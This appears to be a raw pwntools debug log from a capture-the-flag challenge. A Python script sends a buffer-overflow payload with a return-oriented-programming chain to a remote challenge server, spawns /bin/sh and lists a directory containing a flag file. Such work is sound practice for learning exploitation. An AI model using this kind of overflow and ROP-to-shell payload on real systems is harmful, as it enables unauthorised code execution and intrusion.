 root@lewiserii-pc:~/桌面# python3 static.py
[+] Opening connection to 121.4.119.164 on port 32430: Done
[DEBUG] '/root/桌面/static' is statically linked, skipping GOT/PLT symbols
[DEBUG] Sent 0x29 bytes:
    97 * 0x29
[DEBUG] Sent 0xc0 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000020  61 61 61 61  61 61 61 61  62 62 62 62  62 62 62 62  │aaaa│aaaa│bbbb│bbbb│
    00000030  63 63 63 63  63 63 63 63  b2 18 40 00  00 00 00 00  │cccc│cccc│··@·│····│
    00000040  00 00 00 00  00 00 00 00  1e 66 40 00  00 00 00 00  │····│····│·f@·│····│
    00000050  40 13 4e 00  00 00 00 00  bf 17 40 00  00 00 00 00  │@·N·│····│··@·│····│
    00000060  20 00 00 00  00 00 00 00  f0 0f 45 00  00 00 00 00  │ ···│····│··E·│····│
    00000070  b2 18 40 00  00 00 00 00  40 13 4e 00  00 00 00 00  │··@·│····│@·N·│····│
    00000080  1e 66 40 00  00 00 00 00  00 00 00 00  00 00 00 00  │·f@·│····│····│····│
    00000090  bf 17 40 00  00 00 00 00  00 00 00 00  00 00 00 00  │··@·│····│····│····│
    000000a0  08 f4 40 00  00 00 00 00  a7 1a 45 00  00 00 00 00  │··@·│····│··E·│····│
    000000b0  3b 00 00 00  00 00 00 00  e3 12 40 00  00 00 00 00  │;···│····│··@·│····│
    000000c0
[*] Switching to interactive mode
[DEBUG] Received 0x3 bytes:
    b'ACE'
ACE[DEBUG] Received 0x1 bytes:
    b'\n'

$ 0
[DEBUG] Sent 0x2 bytes:
    b'0\n'
$ +
[DEBUG] Sent 0x2 bytes:
    b'+\n'
$ +
[DEBUG] Sent 0x2 bytes:
    b'+\n'
$ +
[DEBUG] Sent 0x2 bytes:
    b'+\n'
$ +
[DEBUG] Sent 0x2 bytes:
    b'+\n'
$ +
[DEBUG] Sent 0x2 bytes:
    b'+\n'
$ +
[DEBUG] Sent 0x2 bytes:
    b'+\n'
$ +
[DEBUG] Sent 0x2 bytes:
    b'+\n'
[DEBUG] Received 0x4 bytes:
    b'good'
good[DEBUG] Received 0x1 bytes:
    b'\n'

$
[*] Interrupted
static.py:39: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.sendline('/bin/sh\x00')
[DEBUG] Sent 0x9 bytes:
    00000000  2f 62 69 6e  2f 73 68 00  0a                        │/bin│/sh·│·│
    00000009
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x21 bytes:
    b'bin\n'
    b'dev\n'
    b'flag\n'
    b'lib\n'
    b'lib32\n'
    b'lib64\n'
    b'pwn\n'
bin
dev
flag
lib
lib32
lib64
pwn
$